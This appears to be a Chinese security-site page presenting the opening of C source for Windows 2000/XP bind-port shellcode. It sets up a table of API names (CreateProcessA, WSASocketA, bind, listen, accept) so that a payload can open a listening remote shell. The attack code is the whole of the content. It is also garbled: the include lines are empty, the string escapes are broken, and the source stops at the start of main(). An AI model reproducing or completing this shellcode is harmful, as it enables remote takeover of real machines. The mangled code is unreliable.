 一种提取 shellcode 的方法-电脑资料

作者:lion@cnhonker.net

bind port shellcode for win2k/xp

#include

#include

#include

#pragma comment(lib, "ws2_32")

void printsc(unsigned char *sc, int len);

unsigned char sc[0x1000];

unsigned char buff[]=

"GetProcAddressx0"

// ----- 3 -----

"CreateProcessAx0" // [edi-0x20]

"ExitThreadx0" // [edi-0x1c]

// "ExitProcessx0" // [edi-0x1c]

"LoadLibraryAx0" // [edi-0x18]

// -------------

"ws2_32x0"

// ----- 5 -----

"WSASocketAx0" // [edi-0x14]

"bindx0" // [edi-0x10]

"listenx0" // [edi-0x0c]

"acceptx0" // [edi-0x08]

"closesocketx0"; // [edi-0x04]

DWORD addr;

void shellcode();

void main()

{

unsigned char temp;